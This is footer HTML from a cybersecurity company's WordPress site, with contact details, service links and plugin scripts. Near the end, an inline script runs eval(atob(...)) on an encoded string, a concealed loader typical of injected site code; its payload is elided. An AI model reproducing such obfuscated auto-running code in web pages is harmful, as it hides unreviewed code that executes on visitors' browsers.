<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="28" class="elementor elementor-28" data-elementor-post-type="oceanwp_library">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5a50298 myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a50298" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a21f9e myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500" data-id="2a21f9e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-46956c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46956c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b0ffd7b" data-id="b0ffd7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4426a74 elementor-widget elementor-widget-heading" data-id="4426a74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#Stay Connected </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-859b342 elementor-widget elementor-widget-spacer" data-id="859b342" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fec755 elementor-widget elementor-widget-text-editor" data-id="5fec755" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Don&#8217;t miss new updates on your email								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd265e2" data-id="bd265e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-078ba43 elementor-widget elementor-widget-shortcode" data-id="078ba43" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f3477-o2" lang="en" dir="ltr" data-wpcf7-id="3477">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/email-security/#wpcf7-f3477-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3477" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3477-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="clearfix1">
	<div id="left">
		<p><span class="wpcf7-form-control-wrap" data-name="email-360"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email footmai" aria-required="true" aria-invalid="false" placeholder="Email I&#039;D*" value="" type="email" name="email-360" /></span>
		</p>
	</div>
	<div id="right">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner Myfooter" type="submit" value="Subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-699748b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="699748b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ba392b myAOS data-aos_fade-right data-aos-delay_300 data-aos-duration_1500" data-id="1ba392b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cfc39 elementor-widget elementor-widget-spacer" data-id="38cfc39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-770387f elementor-widget elementor-widget-text-editor" data-id="770387f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Meta Infotech is 25-year-old organisation providing IT solutions to large and very large corporates in India. We are the leading name in companies focusing exclusively on Enterprise Cyber Security.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5f8d9e9 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5f8d9e9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-977abbe" href="https://www.facebook.com/share/1DsPfzCvRs/?mibextid=wwXIfr" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6934439" href="https://www.linkedin.com/company/metainfotech/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-43246e2" href="https://www.instagram.com/meta_infotech/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43bbc8f myAOS data-aos_fade-right data-aos-delay_300 data-aos-duration_1500" data-id="43bbc8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a03f03 elementor-widget elementor-widget-heading" data-id="9a03f03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-267f2ad elementor-widget elementor-widget-spacer" data-id="267f2ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-38c72ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38c72ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3286ca7" data-id="3286ca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b50b108 elementor-view-default elementor-widget elementor-widget-icon" data-id="b50b108" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marked-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70ae80f" data-id="70ae80f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dbf186 elementor-widget elementor-widget-text-editor" data-id="1dbf186" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Meta Infotech Ltd.<br />118/119, 1st Floor,<br />Ackruti Star,<br />Opp. Ackruti Centre Point,<br />MIDC, Andheri (East),<br />Mumbai- 400093.<br />CIN:L72100MH1998PLC117495</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4315c8a elementor-widget elementor-widget-text-editor" data-id="4315c8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Thane Address : A-503, Plot No. D-1 Centrum Business Square, Thane, Maharashtra</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-eaf6970 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaf6970" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@metainfotech.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">info@metainfotech.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-46f41d9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="46f41d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+912240642500">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 22 69372500</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40b2a13 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40b2a13" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91%207710841412">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 7710841412</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e8006c myAOS data-aos_fade-right data-aos-delay_300 data-aos-duration_1500" data-id="1e8006c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716729e elementor-widget elementor-widget-heading" data-id="716729e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solutions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b5c20b elementor-widget elementor-widget-spacer" data-id="2b5c20b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c70fb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c70fb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/enpoint-security/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Enpoint Security</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/web-security/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Web Security</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/email-security/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Email Security</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/data-security/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Data Security</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/network-perimeter-security/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Network & Perimeter Security</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/application-security/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Application Security</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cloud-security/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Cloud Security</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64183a2 myAOS data-aos_fade-right data-aos-delay_300 data-aos-duration_1500" data-id="64183a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b95be elementor-widget elementor-widget-heading" data-id="78b95be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sevices</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b58788 elementor-widget elementor-widget-spacer" data-id="5b58788" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df71295 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df71295" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.metacybersecservices.com/?oceanwp_library=footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Consulting Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/annual-maintenance-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">AMC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/implementation-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Implementation Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sustenance-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Sustenance Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/professional-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Professional Services</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				©2026 Meta Infotech. All Rights Reserved			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.23 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;918652096436&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='wpcf7-6976d4307944f-inline-inline-css'>
#wpcf7-6976d4307944f-wrapper {display:none !important; visibility:hidden !important;}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.metainfotech.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.metainfotech.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.2' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"918652096436","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.23" id="ht_ctc_app_js-js"></script>
<script src="https://www.metainfotech.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.metainfotech.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.metainfotech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/www.metainfotech.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cubWV0YWluZm90ZWNoLmNvbS9lbWFpbC1zZWN1cml0eS8=","nonce":"6b0fb63efe","plugin_url":"https:\/\/www.metainfotech.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.metainfotech.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14" id="eae-main-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14" id="eae-index-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://www.metainfotech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"c3f219efb7","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/www.metainfotech.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"65ba4b179e"};
</script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.0" id="oceanwp-main-js"></script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.0" id="ow-magnific-popup-js"></script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.0" id="oceanwp-lightbox-js"></script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.0" id="ow-flickity-js"></script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.0" id="oceanwp-slider-js"></script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://www.metainfotech.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.0" id="oceanwp-select-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.metainfotech.com/wp-json/elementskit/v1/',
		}

		
</script>
